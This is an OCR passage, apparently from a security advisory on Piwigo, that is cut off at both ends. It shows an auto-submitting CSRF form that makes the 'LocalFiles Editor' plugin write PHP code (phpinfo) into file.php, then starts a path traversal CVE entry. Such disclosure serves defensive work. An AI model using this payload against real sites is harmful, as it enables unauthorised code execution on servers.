
method="post" name="f1">

<input type="hidden" name='edited_file' 
value='file.php'>

<input type="hidden" name='text' 
value=' phpinfo(); '>

<input type="hidden" name='submit' 
value='1'>

<input type="submit" id="btn">

</form>

<script>

document.f1.submit();

</script>

Successful exploitation requires that 
the "LocalFiles Editor" plugin is 
enabled (disabled by default).

2) Path Traversal in Piwigo: CVE-2013-